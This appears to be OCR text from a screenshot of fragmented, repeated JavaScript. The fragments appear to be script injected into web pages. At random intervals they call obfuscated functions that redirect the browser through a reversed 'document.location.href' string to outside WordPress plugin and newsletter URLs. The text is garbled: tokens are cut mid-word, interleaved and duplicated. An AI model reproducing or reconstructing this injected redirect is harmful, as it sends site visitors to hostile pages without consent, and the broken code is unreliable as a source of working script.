
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyk
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3)
{var delay = 18000;setTimeout($mkD(0), delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =